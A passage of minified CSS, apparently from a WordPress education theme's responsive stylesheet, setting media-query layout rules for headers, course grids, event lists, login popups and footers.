.fa{margin-right:20px}.thim-buy-now{margin-left:15px;margin-right:15px}.thim-university-top-icon.thim-bg-overlay{margin-top:30px;margin-right:0;margin-left:0}.counter-box.number-left .wrap-percentage{width:110px;font-size:55px;line-height:58px}.counter-box.number-left .counter-content-container{padding-right:20px}.site-header.header_v2 .navigation .navbar-nav>li>a,.site-header.header_v2 .navigation .navbar-nav>li>span{padding-left:20px;padding-right:20px}.site-header.header_v2 .navigation .navbar-nav>li>a:after,.site-header.header_v2 .navigation .navbar-nav>li>span:after{right:5px}.site-header.header_v2 .navigation .menu-mobile-effect.navbar-toggle span.icon-bar{background-color:#fff}.site-header.header_v2 .navigation .header-top-menu{display:inline-block;float:right;margin-right:60px}.site-header.header_v2 .navigation .header-top-menu .search-form{max-width:200px}.mo-openid-app-icons .btn-block{margin-top:20px}.mo-openid-app-icons .btn-block:last-child{margin-top:20px;margin-right:20px}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:40px 30px 50px 120px}#thim-popup-login .thim-login-container .close-popup{display:block}.header_v3 .thim-widget-link{padding-right:15px}#masthead.header_v3 .toolbar .menu li{padding-right:27px}.thim-list-event.layout-3 .event-wrapper{padding-right:15px}.thim-grid-posts .item-post .article-image{overflow:hidden}.thim-widget-carousel-categories .image img{position:absolute}.thim-footer-info-3{padding-right:70px;padding-left:20px}.thim-experience{padding-right:35px}.thim-grid-posts .grid-vertical .item-post .article-image img{position:relative;max-width:none}.thim-row-mobile-no-fullwidth{margin-left:0 !important;padding-left:0 !important;padding-right:0 !important}.thim-row-mobile-no-fullwidth>.panel-grid-cell{padding-left:0 !important;padding-right:0 !important}.thim-row-mobile-no-fullwidth>.panel-grid-cell .thim-widget-list-event{padding-left:15px;padding-right:15px}#masthead.header_v4 .navigation{padding-left:15px;padding-right:15px}#masthead.header_v2 .width-navigation{display:none}.thim-style-content-new-1 .course_right .thim-social-share li>div a{margin-bottom:10px}#masthead.header_v3 .header_v3_container{background:#fff;min-height:50px;padding:0;padding-top:15px;padding-bottom:15px}#masthead.header_v3 .header_v3_container .menu-mobile-effect.navbar-toggle{right:0}#masthead.header_v3 .header_v3_container .menu-mobile-effect.navbar-toggle span.icon-bar{background:#333}#masthead.header_v3 .header_v3_container .sidebar-header .widget.widget_button{display:none}.thim-style-content-new-1 .thim_overlay_dark_30 .mc4wp-form-submitted{background-color:#ffffff}.thim-style-content-new-1 .thim_overlay_dark_30 .mc4wp-form-submitted .mc4wp-response{padding:0 15px;padding-bottom:20px;left:auto;position:relative;right:auto}#masthead.header_v4 .navigation .menu-right{margin-right:60px}.sc_heading.clone_title .clone{font-size:50px;bottom:28px}.navigation .width-logo{padding-left:15px}.header_v5 #toolbar .widget_nav_menu{display:none}.header_v5.site-header .navbar-nav{text-align:right;display:block}.header_v5.site-header .navbar-nav>li.menu-right{width:auto;margin-right:15px}.header_v5.site-header .navbar-nav>li.menu-right li{margin-bottom:0}.header_v5 .menu-mobile-effect{right:30px}.header_v5 .header_full .row{margin-left:0;margin-right:0}.header_v5 .header_full .toolbar .col-sm-12{padding-right:0}.header_v5 .header_full .navigation .width-logo{padding-left:0}.feature-icon-box:before{display:none}}@media (max-width:992px){.container{width:960px;max-width:100%}.color-white .counter-group .counter-block{margin-right:10px}.single-lpr_course .mfp-container{padding-left:15px;padding-right:15px}.widget-area .thim-list-posts.sidebar .article-image{width:65px;margin-right:10px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 75px);width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:65px;margin-right:10px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 75px);width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px)}.thim-click-to-bottom{margin-top:0}.thim-widget-icon-box .wrapper-box-icon.circle .content-inner{padding-right:0}.thim-welcome-university{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.thim-welcome-university .panel-grid-cell{width:50% !important;width:calc(50% - 15px) !important}.thim-welcome-university .panel-grid-cell:last-child{width:100% !important}.thim-welcome-university .thim-register-now-form{margin-left:auto;margin-right:auto;float:none}.thim-welcome-university .thim-register-now-form .title{padding-left:25px;padding-right:25px}.collection-grid-3{width:50%;margin-bottom:30px}.collection-grid-3:not(.collection-feature) .collection-item{width:50%;float:left;margin-bottom:30px;padding:0 15px}.thim-welcome-university-2{-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.thim-welcome-university-2 .panel-grid-cell{width:50% !important}.thim-welcome-university-2 .panel-grid-cell:nth-child(3){clear:both;width:100% !important;text-align:center}.thim-welcome-university-2 .panel-grid-cell:nth-child(2){padding-left:30px}.thim-welcome-university-2 .thim-register-now-form{float:none;display:inline-block}#masthead.header_v4 .navigation .width-logo{padding-left:0}.thim-row-mobile-no-fullwidth{margin-left:0 !important;margin-right:0 !important}.thim-widget-tab .nav-tabs li a span{display:none}.margin-top-collection{margin-top:-55px}.margin-top-collection .thim-courses-collection .owl-controls .owl-buttons>div{top:27px}.has-feature .thim-grid-posts.has-horizontal.has-vertical .grid-horizontal,.has-feature .thim-grid-posts.has-horizontal.has-vertical .grid-vertical{width:100%}.has-feature .thim-grid-posts .grid-vertical .item-post .article-wrapper{width:50%;float:right;position:relative}.has-feature .thim-grid-posts .grid-vertical .item-post .article-wrapper:before{top:58px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #f5f5f5;border-left:none;z-index:10}.has-feature .thim-grid-posts .grid-vertical .item-post .article-image{width:50%;float:left;position:relative}.has-feature .thim-grid-posts .grid-vertical .item-post .article-image img{width:100%}}@media (min-width:992px) and (max-width:1024px){.img_position .widget_single-images:nth-child(2) img,.img_position .widget_single-images:nth-child(1) img{max-width:450px}.layout_demo_1 .thim-list-event .item-event .time-from{width:100px !important}.layout_demo_1 .thim-list-event .item-event .event-wrapper{padding:0 50px !important;width:calc(100% - 495px) !important;width:-webkit-calc(100% - 495px) !important;width:-moz-calc(100% - 495px) !important}}@media (min-width:768px) and (max-width:959px){.container{width:900px;max-width:100%}.counter-box.number-left{padding:27px 0}.counter-box.number-left .content-box-percentage{grid-template-columns:auto}.counter-box.number-left .wrap-percentage{width:100%;text-align:left;padding-left:30px;margin-bottom:20px}.counter-box.number-left .counter-content-container{margin-left:0;padding-right:30px;padding-left:30px;border:0}}@media (min-width:769px) and (max-width:1023px){.thim-courses-collection .thim-collection-carousel .item{padding-right:10px;padding-left:10px}.thim-courses-collection .owl-controls .owl-buttons>div{width:45px;line-height:45px}.thim-courses-collection .owl-controls .owl-buttons>div i{width:45px;line-height:45px}}@media (min-width:768px) and (max-width:992px){.has-feature .thim-grid-posts{width:70%}.thim-list-post-inner .feature-item{width:30%}.margin-top-collection{margin-top:-55px}.margin-top-collection .thim-courses-collection .owl-controls .owl-buttons>div{top:27px}#main{width:70%}#main.full-width,#main.content-wide{width:100%}#sidebar{width:30%}.wrapper-box-icon.overlay .boxes-icon{max-width:100px}.wrapper-box-icon.overlay .content-inner{width:calc(100% - 115px) !important;width:-webkit-calc(100% - 115px) !important;width:-moz-calc(100% - 115px) !important}.wrapper-box-icon.overlay .heading__primary{font-size:20px}.tp-event-content .entry-content{width:100%;float:none}.tp-event-content .entry-content:after{display:none}.tp-event-content .tp-event-info{float:none;clear:both;margin-top:30px;padding-left:0}.thim-register-now-form.top-homepage{margin:44px 0}article .entry-header .entry-meta li{margin-right:20px;padding-right:25px}article .entry-header .entry-meta li.author{display:none}.switch-layout-container .courses-searching form{width:165px}.thim-get-100s .get-100s{font-size:17px}.thim-get-100s h2{font-size:42px;line-height:50px}.color-white .counter-group .counter-block{width:80px;height:80px;margin-right:5px}.color-white .counter-group .counter-block .counter{height:36px;line-height:36px;width:44px;font-size:34px;margin:10px auto 0}.color-white .counter-group .counter-block .counter.with-hundreds{width:55px}.color-white .counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.thim-widget-tab .nav-tabs li a span{display:none}}@media (max-width:992px){.thim-course-grid .lpr_course[class*=course-grid-]{width:50%;clear:initial}.thim-course-grid .lpr_course[class*=course-grid-]:nth-child(2n+1){clear:both}.thim-course-grid.thim_tabs_slider .lpr_course[class*=course-grid-]:nth-child(2n+1){clear:none}.thim-course-grid.thim_tabs_slider .lpr_course[class*=course-grid-]:nth-child(2n){clear:both}.thim-course-grid.thim_tabs_slider .lpr_course.course-grid-2{width:100%}.related-archive ul.archived-posts{overflow:hidden;white-space:nowrap}.related-archive ul.archived-posts>li{width:50%}.related-archive ul.archived-posts>li:nth-child(5n+0),.related-archive ul.archived-posts>li:nth-child(5n+3),.related-archive ul.archived-posts>li:nth-child(5n+4),.related-archive ul.archived-posts>li:nth-child(5n+5){display:none}}@media (max-width:768px){.list-tab-event .nav-tabs li{width:33.333%;min-width:0}.list-tab-event .nav-tabs.style_1 li{margin:0 10px;width:auto}.list-tab-event .nav-tabs.style_1 li a:after{right:-5px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{width:90px;margin-right:0}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from .date{font-size:60px;line-height:62px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{width:calc(100% - 330px);width:-webkit-calc(100% - 330px);width:-moz-calc(100% - 330px);padding:0 30px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper:before{display:none}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{width:240px}body.single-lpr_course.admin-bar .mfp-inline-holder{padding-top:46px}.mfp-content .popup-title{font-size:16px;line-height:70px;padding-left:20px;padding-right:80px}.mfp-content .popup-title>button{line-height:70px;width:70px;height:70px}.mfp-content .course-content.popup-content,.mfp-content .thim-iframe-quiz iframe{padding-left:20px;padding-right:20px}.thim-footer-one-course .panel-grid-cell{width:100% !important;float:none}footer#colophon .footer .thim-footer-one-course ul.menu{text-align:left}.thim-video-box .video-container{background-size:contain}.thim-video-box .video-container .video{height:354px}article.our_team .image{width:100%;float:none;margin-bottom:30px}article.our_team .image img{max-width:200px}article.our_team .content{width:100%;float:none;clear:both;padding-left:0}article.our_team .extra-info{width:100%;float:none;clear:both;padding-left:0;border:0}.thim-row-bg-border-top{margin-top:0}.thim-hello-there .readmore{margin-bottom:30px}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:100px 0 50px 60px}#learn-press-course-lesson iframe{max-width:calc(100vw - 52px);max-width:-webkit-calc(100vw - 52px);max-width:-moz-calc(100vw - 52px)}.thim-footer-info-3{padding-right:0;padding-left:0;margin:auto;max-width:350px}.thim-experience{padding-right:0;border-right:0;padding-bottom:0}.header_v3 .thim-widget-link .desc{display:none}.thim-owl-carousel-post.layout-2{padding-top:60px}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons{top:15px}.thim-sidebar-content .twitter-inner{min-height:300px}#masthead.header_v3 .toolbar-container{padding-left:0}#masthead.header_v3 .toolbar-container .widget_nav_menu{display:none}.sidebar-header{display:none}footer#colophon .mc4wp-form{max-width:250px;margin:auto;margin-top:10px}.list-event-slider .view-all,.thim-widget-carousel-categories .content-wrapper{padding:25px}.thim-widget-carousel-categories .owl-controls .owl-buttons{bottom:20px}.thim-university-top-icon.thim-bg-overlay{margin-top:30px;-webkit-flex-direction:unset !important;-ms-flex-direction:unset !important;flex-direction:unset !important;-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.thim-university-top-icon.thim-bg-overlay>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right-color:#8C8C8C}.thim-university-top-icon{-webkit-flex-direction:unset !important;-ms-flex-direction:unset !important;flex-direction:unset !important;-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.thim-university-top-icon>.panel-grid-cell{width:33.33% !important;float:left !important}.thim-university-top-icon>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid #e6a303}.thim-university-top-icon>.panel-grid-cell:nth-child(3n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:0}.margin-top-collection{margin-top:-105px}.margin-top-collection .thim-courses-collection .owl-controls .owl-buttons>div{top:78px}.layout_demo_1 .thim-list-event .item-event .event-wrapper{width:calc(100% - 100px) !important;width:-webkit-calc(100% - 100px) !important;width:-moz-calc(100% - 100px) !important}}@media (max-width:767px){.list-event-layout-3{margin-bottom:30px}.feature-icon-box:after{right:60px}.top_site_main{min-height:initial}.counter-box{margin:0}.thim-list-event .item-event{padding-bottom:30px;padding-top:30px}#main,#sidebar{width:100%;float:left;clear:both}.site-main.alignleft{padding-right:15px;padding-bottom:60px}.site-main.alignright{padding-left:15px;padding-bottom:60px}.thim-best-industry{margin:0}.thim-best-industry .wrapper-box-icon.overlay{background:#000}.thim-get-100s{text-align:center}.thim-register-now-form{float:none;margin:15px auto 60px}.thim-register-now-form .wpcf7-form,.thim-register-now-form form.yikes-easy-mc-form{padding-left:15px;padding-right:15px}.color-white .counter-group{text-align:center}.counter-box{border-right:0}.search-course-list-info li{margin:0 15px}.widget-area .thim-list-posts.sidebar .article-image{width:100px;margin-right:20px}.widget-area .thim-list-posts.sidebar .article-title-wrapper{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.widget-area .thim-course-list-sidebar .course-thumbnail{width:100px;margin-right:20px}.widget-area .thim-course-list-sidebar .thim-course-content{width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.alignright,.alignleft{float:none}.contact-page .row .wpcf7-form-control-wrap{width:100%}.contact-page .row .wpcf7-form-control-wrap.your-name,.contact-page .row .wpcf7-form-control-wrap.your-email{margin-bottom:10px}#profile-tabs,.user-info{width:100%;padding:0}.megacol{background-image:none !important}.user-courses-content .own-courses .own-courses-wrapper .inner-own-course{width:100%}footer#colophon .copyright-area{padding:0}footer#colophon .copyright-area .text-right{text-align:left;margin-top:5px}footer#colophon .copyright-area .text-right li:first-child{margin-left:0}footer#colophon .copyright-area .copyright-content{padding-top:25px;padding-bottom:25px}.widget-box-title .browse-all-courses{position:static}.widget-box-title{padding-right:0}.widget-box-title p{margin-bottom:0}.custom-images{margin-top:25px;margin-bottom:25px}.top_site_main .page-title-wrapper{padding-top:var(--thim-top-heading-padding-top-mobile,50px);padding-bottom:var(--thim-top-heading-padding-bottom-mobile,50px)}.site-content{padding:var(--thim-padding-content-pdtop-mobile,45px) 15px var(--thim-padding-content-pdbottom-mobile,45px)}.site-header{padding:15px 0;overflow:inherit}.site-header.sticky-header.affix{padding-top:7px;padding-bottom:7px}.site-header.sticky-header.affix .navbar-nav>li>a,.site-header.sticky-header.affix .navbar-nav>li>span.disable_link,.site-header.sticky-header.affix .navbar-nav>li>.tc-menu-inner{padding:0}.thim-gallery-images-default .item{float:left;width:50% !important}.overlay-black{padding-bottom:30px !important;padding-top:50px !important}.fix-responsive{margin-left:0 !important}.wrapper-author{margin-bottom:25px}.learn-press .course-meta .course-author{display:none}.wrapper-box-icon.overlay .heading__primary{margin-top:35px}.thim-register-form-top{margin-top:0}.thim-register-form-top .thim-register-now-form{margin:auto;box-shadow:1px 0 5px 0 #ccc}.wrapper-lists-our-team .our-team-item{width:50%;float:left}.thim-demo-accounts{clear:both;margin-left:-15px !important;margin-right:-15px !important}.thim-demo-accounts>.panel-grid-cell{width:50% !important;float:left !important;padding-left:15px !important;padding-right:15px !important}.thim-video-box .video-container{max-height:415px}.thim-video-box .video-container .video{max-height:340px;height:340px}.thim-welcome-university>.panel-grid-cell{width:100% !important}.thim-welcome-university>.panel-grid-cell:first-child{padding-right:0 !important}.thim-welcome-university>.panel-grid-cell:first-child:before{display:none}.thim-welcome-university>.panel-grid-cell:nth-child(2){padding-left:0 !important}.thim-welcome-university .thim-register-now-form .title{font-weight:400}article.testimonials .image{width:100%;float:none;clear:both;margin:0;margin-bottom:30px}article.testimonials .image img{max-width:200px}article.testimonials .content{float:none;width:100%;clear:both}.site-header.header_v2#masthead .navigation{padding-top:5px;padding-bottom:5px}.thim-buy-now,.thim-university-top-icon.thim-bg-overlay{margin-left:0;margin-right:0}.thim-buy-now .thim-widget-button{text-align:left}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:50%;float:left}.thim-global-locations{margin-top:0}.thim-widget-courses .thim-category-tabs.thim-course-grid{margin-top:-30px}.thim-category-tabs .nav-tabs{float:none;margin:0;margin-bottom:30px}#thim-popup-login .thim-login-container>br{display:block}#thim-popup-login .mo-openid-app-icons{width:100%;float:none;padding-bottom:40px}#thim-popup-login .mo-openid-app-icons:after{content:"";position:absolute;max-width:520px;bottom:0;left:0;right:0;margin:auto;width:auto;height:1px;top:auto}#thim-popup-login.active .thim-login-container .thim-login,#thim-popup-login.active .thim-login-container .thim-register{width:100%;float:none;clear:both;margin-top:10px;padding:0}.thim-bg-border-top .thim-widget-icon-box .wrapper-box-icon .content-inner{padding:10px 30px}.thim-about-author .author-wrapper{text-align:center}.thim-about-author .author-avatar{float:none;display:inline-block;margin-right:0;margin-bottom:5px}.thim-about-author .author-bio{width:100%;clear:both;float:none}.footer_widget .panel-grid-cell{margin-bottom:30px !important}.thim-carousel-list-instructors .instructor-item{padding-left:0;padding-right:0}.thim-carousel-list-instructors .instructor-item .instructor-info{position:inherit;bottom:inherit}.thim-carousel-list-instructors .instructor-item .wrap-item{padding-bottom:0}.thim-carousel-list-instructors .instructor-item .info_ins .students,.thim-carousel-list-instructors .instructor-item .info_ins .reviews{text-align:center}.siteorigin-panels-stretch.panel-row-style.thim_bg_right,.siteorigin-panels-stretch.panel-row-style.thim_bg_left{background-image:none !important}.thim-row-bg-border-top .panel-grid-cell{margin-bottom:0;overflow:hidden}.thim-welcome-university-2 .panel-grid-cell{width:100% !important}.single .learn-press header,.site-header{overflow:visible}}@media screen and (max-width:667px){.thim-newlleter-homepage{margin-top:-20px;background:none;padding-top:15px;padding-bottom:45px;border-top:1px solid var(--thim-border-color,#eee)}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{margin-left:0}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .time-from{width:100%;text-align:left}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .time-from .date{display:inline-block;font-size:50px;line-height:50px;margin-right:10px}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .time-from .month{display:inline-block;line-height:50px}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail{position:relative}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail .time-from{width:auto;position:absolute;background:#fff;top:45px;left:10px;padding:10px;text-align:center}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail .time-from .date,.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail .time-from .month{line-height:1;margin:0;display:block;font-size:0.85rem}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail .time-from .date{font-size:40px}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event.has-post-thumbnail:first-child .time-from{top:10px}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .image{float:none;margin-bottom:15px;width:100%}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .event-wrapper{clear:both;float:none;padding:0 50px 0 0;width:100%}.thim-list-event:not(.layout-2):not(.layout-3):not(.layout-5) .item-event .event-wrapper:before{display:none}#back-to-top{display:none}.entry-tag-share .thim-social-share{float:none;margin-top:15px}.thim-video-box .video-container{max-height:375px}.thim-video-box .video-container .video{max-height:300px;height:300px}.thim-top-landing{padding-top:120px !important;padding-bottom:110px !important}.thim-support-service .sc_heading .title{line-height:40px}.thim-grid-posts .item-post .article-image{position:relative}}@media screen and (max-width:600px){body.admin-bar .site-header.affix{top:0}body.admin-bar .menu-scoll-landing{top:0}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{max-width:325px;margin-left:0}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{max-width:325px;margin-left:0}body .blog-content article .content-inner{padding-bottom:40px}article .entry-header .entry-meta li{padding-right:20px;margin-right:15px;margin-top:0}.woocommerce #content .comments-area .comment-list .comment-list-inner .children,.woocommerce .comments-area .comment-list .comment-list-inner .children,.comments-area .comment-list .comment-list-inner .children{margin-left:50px}.thim-testimonial-slider{padding:0 30px}.thim-testimonial-slider .control-nav{top:56px !important}.thim-testimonial-slider .slides-content .content{margin-left:-30px;margin-right:-30px}.thim-testimonial-slider.layout-slide-2 .slides-content .content{margin-left:0;margin-right:0}.tp-event-content .entry-content{width:100%;float:none}.tp-event-content .entry-content:after{display:none}.tp-event-content .tp-event-info{float:none;clear:both;margin-top:30px;padding-left:0}.counter-box.number-left{padding-bottom:30px;padding-top:30px}article.lp_course h1.entry-title{margin-bottom:15px}.switch-layout-container .course-index{display:none}.page-404-content{padding-left:0;padding-right:0}.page-404-content h2{font-size:65px;line-height:70px}.thim-demo-accounts{clear:both;margin-left:0 !important;margin-right:0 !important}.thim-demo-accounts>.panel-grid-cell{width:100% !important;float:none !important;padding-left:0 !important;padding-right:0 !important}.thim-demo-accounts>.panel-grid-cell .thim-widget-single-images{display:none}.switch-layout-container .switch-layout{flex-grow:1}.switch-layout-container .thim-course-order{margin-right:0}.switch-layout-container .thim-course-order~.courses-searching{width:100%;max-width:100%}.switch-layout-container .thim-course-order~.courses-searching form{width:100%}.footer-bottom{position:relative}footer#colophon.has-footer-bottom{margin-bottom:0 !important}.thim-video-box .video-container{padding:25px 65px 50px;max-height:325px}.thim-video-box .video-container .video{height:250px;max-height:250px}.thim-footer-info>div{display:block;margin-right:0}.mo-openid-app-icons .btn-block{display:block;margin-top:20px}.mo-openid-app-icons .btn-block:first-child{margin:0}.mo-openid-app-icons .btn-block:last-child{margin-top:20px}footer#colophon .footer .row aside{margin-bottom:30px}table.list-book-event td,table.list-book-event th{padding:5px !important}body .thim-carousel-course-categories-tabs .thim-course-slider:after{content:none}}@media (max-width:480px){.one-courses-page-content .col-sm-4,.one-courses-page-content .col-sm-8{display:block}.posts-display .col-sm-6{width:100%}.thim-gallery-images-default .item{float:left;width:100% !important}.overlay-black .icon-box-title{font-size:24px !important;line-height:32px !important}.overlay-black .icon-box-title span{display:block}.thim-widget-courses-searching .courses-searching input[type=text]{font-size:13px;padding-left:10px}.thim-widget-courses-searching .courses-searching button{width:40px;line-height:40px}.icon-left .content-inner{width:100% !important;text-align:center;padding:15px 0}.icon-left .content-inner .icon-box-title{font-size:26px !important}.icon-left .boxes-icon{margin:0 auto;float:none}.wrapper-author .avatar-instructors,.wrapper-author .author-right{width:100%;display:inline-block}article .content-inner .entry-header{grid-template-columns:auto}article .entry-header .date-meta{border-right:0;margin-bottom:15px;padding-right:0;font-weight:500;text-align:left;font-size:45px}article .entry-header .date-meta i{text-transform:none;font-weight:normal}article .entry-header .entry-contain{float:none;width:100%;clear:both;padding-left:0}article .entry-header .entry-contain:before{display:none}article .entry-header .entry-title a{white-space:normal}.wrapper-box-icon.overlay .heading__primary{margin-top:20px}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .time-from{float:none;clear:both;text-align:left}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{float:none;width:100%}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .event-wrapper{padding-left:0;padding-right:0}.thim-testimonial-slider .control-nav{top:36px !important}.thim-course-grid .lpr_course[class*=course-grid-]{width:100%;float:none}.thim-course-carousel,.thim-owl-carousel-post{padding-top:10px}.thim-course-carousel .owl-controls,.thim-owl-carousel-post .owl-controls{top:-40px;left:5px;right:auto}.thim-widget-list-event .thim-list-event:not(.layout-2):not(.layout-3){padding-top:30px;margin-top:10px;display:inline-block}.thim-widget-list-event .thim-list-event:not(.layout-2):not(.layout-3) .view-all{top:-37px;left:0;right:auto}.profile-tabs .thim-course-grid.thim-carousel-wrapper{padding-top:40px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-10px}.thim-widget-coursess .view-all-courses{top:-37px;left:0;right:auto}.thim-widget-coursess .thim-course-grid:not(.thim-carousel-wrapper){padding-top:20px}.thim-list-event .view-all{top:-57px;left:0;right:auto}.thim-get-100s{padding-top:100px}.thim-get-100s .get-100s{font-size:14px}.thim-get-100s h2{font-size:36px;line-height:50px}.counter-group .counter-block{width:75px;height:85px;margin-right:3px;margin-left:3px}.countdown-base .counter-group .counter-block{height:75px}.countdown-base .counter-group .counter-block .counter{height:35px;font-size:35px}.counter-group .counter-block:last-child{margin-right:3px}.counter-group .counter-block .counter{height:40px;line-height:40px;font-size:40px;margin:10px auto 0}.counter-group .counter-block .counter .countdown-square{margin-top:15px}.counter-group .counter-block .counter-caption{font-size:12px;line-height:18px}.thim-countdown{text-align:center !important;margin-right:-3px;margin-left:-3px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 10px;width:65px;height:65px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;line-height:30px;height:30px;margin-top:10px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:11px;line-height:18px}.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-author,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-email,.comments-area .comment-respond-area #respond.comment-respond .comment-form .comment-form-url{width:100%;margin-left:0;margin-right:0}#toolbar .thim-have-any-question{display:none}.thim-mobile-login{display:block}.page-404-content h2{font-size:55px;line-height:60px}.quiz-results .result-field{margin-right:15px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{max-width:260px}#sidebar .thim-widget-single-images img{width:100%}article .entry-header .entry-meta li.entry-date{display:none}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{padding:10px 20px 25px;width:100%}.entry-navigation-post .prev-post{border-bottom:1px solid var(--thim-border-color,#eee)}.entry-navigation-post:before{display:none}.related-archive .single-title,.share-post .single-title{margin-bottom:30px}.thim-about-author{padding-left:15px;padding-right:15px;padding-bottom:15px}.wrapper-lists-our-team .our-team-item{width:100%}.thim-widget-tab .nav-tabs li a span{display:none}.related-archive ul.archived-posts>li{width:100%;display:none}.related-archive ul.archived-posts>li:first-child{display:inherit}.thim-video-box .video-container{padding:20px 55px 50px;max-height:280px}.thim-video-box .video-container .video{max-height:210px}.thim-university-top-icon{-webkit-flex-direction:unset !important;-ms-flex-direction:unset !important;flex-direction:unset !important;-ms-flex-wrap:wrap !important;-webkit-flex-wrap:wrap !important;flex-wrap:wrap !important}.thim-university-top-icon>.panel-grid-cell{width:50% !important}.thim-university-top-icon>.panel-grid-cell:nth-child(3n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:1px solid #eda803}.thim-university-top-icon>.panel-grid-cell:nth-child(2n+0) .thim-widget-icon-box .wrapper-box-icon{border-right:0}.wrapper-gallery-filter>.thim-col-5,.wrapper-gallery-filter>[class*=col-sm-]{width:100%;float:none}.collection-grid-3{width:100%;margin-bottom:30px;float:none}.collection-grid-3:not(.collection-feature) .collection-item{width:100%;float:none;margin-bottom:30px;padding:0 15px}.thim-courses-collection .collection-item{width:100%}#thim-popup-login .popup-login-wrapper{padding:0 15px;max-width:100%}#thim-popup-login .thim-login-container{padding-top:50px;padding-bottom:20px;width:100% !important;min-height:100vh;flex-direction:column}#thim-popup-login .thim-login-container .mo-openid-app-icons~.thim-popup-inner{width:100%}.thim-carousel-course-categories .item{width:100%}.thim-list-event .thim-col-2{width:100%;float:none;clear:both}.thim-list-event.layout-3 .item-event{padding-bottom:20px}.thim-widget-carousel-categories .image{width:100%;float:none;min-height:0 !important}.thim-widget-carousel-categories .image img{position:relative;width:100%}.thim-widget-carousel-categories .content-wrapper{width:100%;float:none;clear:both}.thim-grid-posts .grid-vertical .item-post .article-image img,.thim-grid-posts .item-post .article-image img{max-width:none;width:auto}.thim-footer-info-3{max-width:100%}.thim-list-event.layout-3 .view-all{left:0;right:auto;top:auto;bottom:0}.thim-grid-posts{padding-bottom:10px}.thim-grid-posts .link_read_more{bottom:0;left:0;top:auto;right:auto}.thim-list-post-inner .link_read_more{position:relative;top:auto;text-align:center}.thim-post-caregories-slider{position:relative}.thim-post-caregories-slider .link-view-all{left:15px;right:auto;top:auto;bottom:70px}.list-event-slider .view-all{color:#333}.switch-layout-container .courses-searching ul{min-width:0;width:100%}body footer#colophon.footer-bg-image{background-image:none}.menu-right ul li>div.thim-widget-login-popup{padding-top:10px}.header_overlay .top_site_main{padding-top:100px}.thim-carousel-list-instructors .owl-controls .owl-buttons>div{background-color:transparent}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-prev{left:0}.thim-carousel-list-instructors .owl-controls .owl-buttons>div.owl-next{right:0}body.thim-popup-active{overflow:hidden;height:auto}.site-header.header_v2 .navigation .header-top-menu .widget_search{display:none}.thim-course-carousel .owl-buttons{top:-40px}.mb-full-col .elementor-column{width:100% !important}.mb-full-col .thim-ekits-course .thim-ekits-course__inner{--thim-ekits-course-columns:repeat(1,1fr)}}@media (max-width:420px){.thim-video-box .video-container .video{max-height:180px}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields 